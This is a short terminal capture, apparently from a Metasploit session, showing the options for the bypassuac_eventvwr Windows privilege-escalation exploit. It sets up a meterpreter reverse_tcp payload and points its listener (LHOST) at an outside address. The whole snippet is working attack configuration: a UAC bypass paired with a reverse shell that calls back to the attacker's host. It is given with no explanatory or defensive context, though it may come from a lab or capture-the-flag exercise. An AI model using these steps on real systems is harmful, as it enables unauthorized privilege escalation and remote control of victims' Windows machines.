 msf5 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.8.31.245
LHOST => 10.8.31.245